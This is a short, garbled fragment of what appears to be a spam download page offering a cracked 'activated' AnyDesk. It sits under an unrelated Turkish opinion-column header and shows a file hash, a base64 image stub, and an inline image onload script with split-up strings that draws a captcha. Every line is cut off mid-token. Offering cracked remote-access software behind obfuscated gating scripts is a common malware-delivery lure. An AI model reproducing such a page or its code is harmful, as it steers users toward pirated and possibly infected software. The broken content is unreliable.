
ANYDESK FREE[ACTIVATED] UNIVERSAL [X
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7
📄 Hash Value: f31fc8024475e9a7f88b15347fff12c8 | 📆 Updat
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+